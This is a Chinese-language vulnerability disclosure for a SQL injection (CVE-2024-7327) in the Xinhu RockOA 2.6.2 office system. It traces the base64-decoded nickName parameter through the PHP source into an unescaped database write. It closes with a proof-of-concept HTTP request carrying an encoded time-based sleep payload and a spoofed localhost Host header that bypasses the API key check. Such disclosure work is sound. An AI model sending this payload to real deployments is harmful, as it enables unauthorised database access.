【原创】Xinhu RockOA v2.6.2 SQL注入漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-07-21 22:30:35 |
CVE-2024-7327
Created: 07/31/2024 02:15 PM
Updated: 08/01/2024 01:20 PM
Changes: 07/31/2024 02:15 PM (57), 08/01/2024 03:25 AM (18), 08/01/2024 01:20 PM (1)
Submitter: Mstir@Wiki
漏洞描述
信呼-OA系统是一个办公自动化软件,用于提高组织内部的沟通效率和管理效率。
在信呼OA系统2.6.2版本的/webmain/task/openapi/openmodhetongAction.php文件中,存在一个前台SQL注入漏洞。当$nickName变量经过base64解码后被加入到uarr数组中,并最终传递给$db->record()方法进行SQL查询时,攻击者可以利用此漏洞进行SQL注入攻击。此外,还需要注意父类openapiAction.php中的init方法,其中的Host需要属于127.0.0.1或192.168.x.x的范围。
审计过程
在 /webmain/task/openapi/openmodhetongAction.php 中
\$nickName被base64解码之后带入了uarr数组中 然后传入到 \$db->record()
public function dataAction()
{
$mobile = $this->get('mobile');
$xcytype = $this->get('xcytype');
$openid = $this->get('openid');
$nickName = $this->jm->base64decode($this->get('nickName'));
$htdata = array();
$db = m('wxxcyus');
$uarr['mobile'] = $mobile;
$uarr['xcytype'] = $xcytype;
$uarr['openid'] = $openid;
$uarr['nickName'] = $nickName;
$uarr['province'] = $this->get('province');
$uarr['city'] = $this->get('city');
$uarr['gender'] = $this->get('gender');
$uarr['dingyue'] = $this->get('dingyue');
$uarr['avatarUrl'] = $this->jm->base64decode($this->get('avatarUrl'));
$where = "`openid`='$openid'";
if($db->rows($where)==0){
$uarr['adddt'] = $this->now;
$where='';
}else{
$uarr['optdt'] = $this->now;
}
$db->record($uarr, $where);
跟进该方法 /include/Model.php
public function record($arr, $where='')
{
return $this->db->record($this->table, $arr, $where);
}
到了 /include/class/mysql.php
public function record($table,$array,$where='')
{
$addbool = true;
if(!$this->isempt($where))$addbool=false;
$cont = '';
if(is_array($array)){
foreach($array as $key=>$val){
$cont.=",`$key`=".$this->toaddval($val)."";
}
$cont = substr($cont,1);
}else{
$cont = $array;
}
$table = $this->gettables($table);
if($addbool){
$sql="insert into $table set $cont";
}else{
$where = $this->getwhere($where);
$sql="update $table set $cont where $where";
}
return $this->tranbegin($sql);
}

在这里带入SQL语句查询 导致注入 同时还要注意下父类openapiAction.php中的init方法 这里的Host需要属于127.0.0.1 或 192.168.x.x 的范围.
public function initAction()
{
$this->display= false;
$openkey = $this->post('openkey');
$this->openkey = getconfig('openkey');
if($this->keycheck && HOST != '127.0.0.1' && !contain(HOST,'192.168') && $this->openkey != ''){
if($openkey != md5($this->openkey))$this->showreturn('', 'openkey not access', 201);
}
$this->getpostdata();
}
POC

GET /index.php?m=openmodhetong|openapi&d=task&a=data&ajaxbool=0&nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Connection: keep-alive
Cookie: loginname=admin; jueseid=1; danweiid=1; quanxian=0; PHPSESSID=cv1c2tefjckfjnpin34n2oc8h1; deviceid=1708223329907
Host: 127.0.0.1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
sec-fetch-user: ?1